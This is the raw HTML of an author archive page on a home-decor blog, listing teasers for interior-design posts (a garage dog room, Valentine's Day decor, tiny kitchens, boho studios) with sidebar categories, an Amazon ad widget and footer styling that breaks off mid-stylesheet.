			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T13:11:06-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Dog Room In Garage Welcoming a four-legged family member into your home brings immense joy and companionship. As a devoted pet owner, &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/dog-room-in-garage/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Dog%20Room%20In%20Garage%3A%20Transforming%20Your%20Space%20for%20Your%20Furry%20Friend%20-%20https://houzedit.com/dog-room-in-garage/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fdog-room-in-garage%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F08%2Fdog-room-in-garage-1.jpg&description=Dog+Room+In+Garage%3A+Transforming+Your+Space+for+Your+Furry+Friend"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4601" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/10/valentines_day_home_decor-480x650.png" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/valentines-day-home-decor-ideas/"
                       title="Valentine&#8217;s Day Home Decor Ideas: Set the Perfect Mood">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-53" href="https://houzedit.com/category/apartment/"  rel="category tag"><span style="">Apartment</span></a><a style="" class="penci-cat-name penci-cat-22" href="https://houzedit.com/category/bed-bath/"  rel="category tag"><span style="">Bed &amp; Bath</span></a><a style="" class="penci-cat-name penci-cat-23" href="https://houzedit.com/category/bed-bath/bedroom/"  rel="category tag"><span style="">Bedroom</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/valentines-day-home-decor-ideas/">Valentine&#8217;s Day Home Decor Ideas: Set the Perfect Mood</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T12:21:25-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Valentine&#8217;s Day is that special occasion when love takes center stage. It&#8217;s a day to cherish and celebrate the love you share &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/valentines-day-home-decor-ideas/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Valentine%27s%20Day%20Home%20Decor%20Ideas%3A%20Set%20the%20Perfect%20Mood%20-%20https://houzedit.com/valentines-day-home-decor-ideas/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fvalentines-day-home-decor-ideas%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F10%2Fvalentines_day_home_decor.png&description=Valentine%27s+Day+Home+Decor+Ideas%3A+Set+the+Perfect+Mood"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4597" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/11/white_interior-480x650.png" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/white-interior-design/"
                       title="Blank Canvas Bliss: Exploring the Timeless Beauty of White Interior Design">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-53" href="https://houzedit.com/category/apartment/"  rel="category tag"><span style="">Apartment</span></a><a style="" class="penci-cat-name penci-cat-27" href="https://houzedit.com/category/living/"  rel="category tag"><span style="">Living</span></a><a style="" class="penci-cat-name penci-cat-28" href="https://houzedit.com/category/living/living-room/"  rel="category tag"><span style="">Living Room</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/white-interior-design/">Blank Canvas Bliss: Exploring the Timeless Beauty of White Interior Design</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T11:17:45-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>In the world of interior design, where trends come and go, Blank Canvas Bliss stands as a testament to enduring beauty. This &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/white-interior-design/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Blank%20Canvas%20Bliss%3A%20Exploring%20the%20Timeless%20Beauty%20of%20White%20Interior%20Design%20-%20https://houzedit.com/white-interior-design/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fwhite-interior-design%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F11%2Fwhite_interior.png&description=Blank+Canvas+Bliss%3A+Exploring+the+Timeless+Beauty+of+White+Interior+Design"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4646" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/05/tiny-kitchen-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/how-to-make-the-most-of-a-tiny-kitchen-maximizing-space-and-efficiency/"
                       title="How to Make the Most of a Tiny Kitchen: Maximizing Space and Efficiency">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-19" href="https://houzedit.com/category/kitchen-dining/kitchen/"  rel="category tag"><span style="">Kitchen</span></a><a style="" class="penci-cat-name penci-cat-18" href="https://houzedit.com/category/kitchen-dining/"  rel="category tag"><span style="">Kitchen &amp; Dining</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/how-to-make-the-most-of-a-tiny-kitchen-maximizing-space-and-efficiency/">How to Make the Most of a Tiny Kitchen: Maximizing Space and Efficiency</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T09:54:54-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Introduction Having a small kitchen can be a challenge, but with the right strategies, you can create a functional and efficient space &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/how-to-make-the-most-of-a-tiny-kitchen-maximizing-space-and-efficiency/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20How%20to%20Make%20the%20Most%20of%20a%20Tiny%20Kitchen%3A%20Maximizing%20Space%20and%20Efficiency%20-%20https://houzedit.com/how-to-make-the-most-of-a-tiny-kitchen-maximizing-space-and-efficiency/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fhow-to-make-the-most-of-a-tiny-kitchen-maximizing-space-and-efficiency%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F05%2Ftiny-kitchen.jpg&description=How+to+Make+the+Most+of+a+Tiny+Kitchen%3A+Maximizing+Space+and+Efficiency"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4648" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/05/boho-studio-apartment-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/boho-studio-apartment-a-cozy-and-vibrant-living-space/"
                       title="Boho Studio Apartment: A Cozy and Vibrant Living Space">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-53" href="https://houzedit.com/category/apartment/"  rel="category tag"><span style="">Apartment</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/boho-studio-apartment-a-cozy-and-vibrant-living-space/">Boho Studio Apartment: A Cozy and Vibrant Living Space</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T08:53:22-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Introduction Welcome to the vibrant world of boho style living! If you&#8217;re someone who appreciates a cozy and eclectic atmosphere, a boho &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/boho-studio-apartment-a-cozy-and-vibrant-living-space/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Boho%20Studio%20Apartment%3A%20A%20Cozy%20and%20Vibrant%20Living%20Space%20-%20https://houzedit.com/boho-studio-apartment-a-cozy-and-vibrant-living-space/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fboho-studio-apartment-a-cozy-and-vibrant-living-space%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fboho-studio-apartment.jpg&description=Boho+Studio+Apartment%3A+A+Cozy+and+Vibrant+Living+Space"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
</ul>				<div class="penci-pagination">
					<div class="newer">
													<div class="disable-url"><span><i class="penci-faicon fa fa-angle-left" ></i>Newer Posts</span></div>											</div>
					<div class="older">
													<a href="https://houzedit.com/author/celineanderson/page/2/" ><span>Older Posts <i class="penci-faicon fa fa-angle-right" ></i></span></a>											</div>
				</div>
							
			<div class="penci-google-adsense penci_archive_ad_below"><script type="text/javascript">
amzn_assoc_tracking_id = "brc04-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_design = "enhanced_links";
amzn_assoc_asins = "B0BYNFPTV8";
amzn_assoc_placement = "adunit";
amzn_assoc_linkid = "f31a168bed122e17dd7aacf4d09e3a26";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></div>
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-16 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://houzedit.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://houzedit.com/category/apartment/">Apartment</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://houzedit.com/category/bed-bath/baby-kids/">Baby &amp; Kids</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://houzedit.com/category/outdoor/backyard/">Backyard</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://houzedit.com/category/outdoor/balcony/">Balcony</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://houzedit.com/category/bar-wine/">Bar &amp; Wine</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://houzedit.com/category/more-rooms/basement/">Basement</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://houzedit.com/category/bed-bath/bathroom/">Bathroom</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://houzedit.com/category/bed-bath/">Bed &amp; Bath</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://houzedit.com/category/bed-bath/bedroom/">Bedroom</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://houzedit.com/category/more-rooms/craft-room/">Craft Room</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://houzedit.com/category/kitchen-dining/dining-room/">Dining Room</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://houzedit.com/category/living/entryway/">Entryway</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://houzedit.com/category/outdoor/exterior/">Exterior</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://houzedit.com/category/farmhouse/">Farmhouse</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://houzedit.com/category/more-rooms/game-room/">Game Room</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://houzedit.com/category/utility/garage/">Garage</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://houzedit.com/category/more-rooms/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://houzedit.com/category/living/hallway/">Hallway</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://houzedit.com/category/bar-wine/home-bar/">Home Bar</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://houzedit.com/category/more-rooms/home-office/">Home Office</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://houzedit.com/category/kitchen-dining/kitchen/">Kitchen</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://houzedit.com/category/kitchen-dining/">Kitchen &amp; Dining</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://houzedit.com/category/outdoor/landscape/">Landscape</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://houzedit.com/category/utility/laundry/">Laundry</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://houzedit.com/category/more-rooms/library/">Library</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://houzedit.com/category/living/">Living</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://houzedit.com/category/living/living-room/">Living Room</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://houzedit.com/category/more-rooms/man-cave/">Man Cave</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://houzedit.com/category/more-rooms/">More Rooms</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://houzedit.com/category/utility/mudroom/">Mudroom</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://houzedit.com/category/more-rooms/music-room/">Music Room</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://houzedit.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://houzedit.com/category/kitchen-dining/pantry/">Pantry</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://houzedit.com/category/outdoor/patio/">Patio</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://houzedit.com/category/outdoor/pool/">Pool</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://houzedit.com/category/bed-bath/powder-room/">Powder Room</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://houzedit.com/category/living/stairway/">Stairway</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://houzedit.com/category/bed-bath/storage-closet/">Storage &amp; Closet</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://houzedit.com/category/living/sunroom/">Sunroom</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://houzedit.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://houzedit.com/category/bar-wine/wine-cellar/">Wine Cellar</a>
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://houzedit.com/coquette-aesthetic-room/">Coquette Aesthetic Room: Transform Your Space with Timeless Elegance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://houzedit.com/black-bedroom/">Unleashing the Elegance: Tips for Designing a Black Bedroom</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://houzedit.com/craft-room-decor-ideas-elevate-your-creative-space/">Craft Room Decor Ideas: Elevate Your Creative Space</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://houzedit.com/turning-a-sunroom-into-a-bedroom/">How to Turn Your Sunroom into a Cozy Bedroom: A Step-by-Step Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://houzedit.com/basement-ideas/">Basement Ideas: Transforming Your Space Below</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>    </div>
</div>
			</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-1698 .elementor-element.elementor-element-43667ca:not(.elementor-motion-effects-element-type-background), .elementor-1698 .elementor-element.elementor-element-43667ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;background-image:url("https://houzedit.com/wp-content/uploads/2021/11/bg-footer.jpg");background-position:center center;background-size:cover;}.elementor-1698 .elementor-element.elementor-element-43667ca > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-43667ca > .elementor-container{max-width:1430px;}.elementor-1698 .elementor-element.elementor-element-43667ca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#212121;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-1698 .elementor-element.elementor-element-98ba476:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-98ba476 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-98ba476 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-98ba476 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-a57236e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-a57236e .penci-ibox-icon svg{width:24px;height:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1698 .elementor-element.elementor-element-b00675d{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;color:#999999;}.elementor-1698 .elementor-element.elementor-element-755575b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-755575b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-755575b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-755575b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-072a868 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-072a868 .penci-ibox-icon svg{width:24px;height:auto;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .penci-smalllist{--pcsl-bgap:20px;--pcsl-between:15px;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-inner .pcsl-iteminer{align-items:center;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-inner .penci-image-holder:before{padding-top:75%;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-content .pcsl-title a{color:#999999;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-content .pcsl-title a:hover{color:#C3A063;}.elementor-1698 .elementor-element.elementor-element-ab26f1a .pcsl-content .pcsl-title{font-size:13px;}.elementor-1698 .elementor-element.elementor-element-8199b3c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-8199b3c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-8199b3c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-1698 .elementor-element.elementor-element-8199b3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-02225d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon{margin-bottom:15px;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-title{margin-bottom:0px;color:#FFFFFF;font-size:16px;text-transform:uppercase;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-info-box:hover .penci-ibox-icon, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#C3A063;fill:#C3A063;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon--icon{font-size:24px;}.elementor-1698 .elementor-element.elementor-element-02225d9 .penci-ibox-icon svg{width:24px;height:auto;}.elementor-1698 .elementor-element.elementor-element-992a263 .penci-smalllist{--pcsl-bgap:20px;--pcsl-between:15px;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-inner .pcsl-iteminer{align-items:center;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-inner .penci-image-holder:before{padding-top:75%;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-content .pcsl-title a{color:#999999;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-content .pcsl-title a:hover{color:#C3A063;}.elementor-1698 .elementor-element.elementor-element-992a263 .pcsl-content .pcsl-title{font-size:13px;}.elementor-1698 .elementor-element.elementor-element-8616f42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1698 .elementor-element.elementor-element-8616f42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-1698 .elementor-element.elementor-element-8616f42 > .elementor-element-populated{border-style:solid;border-width:3px 0px 0px 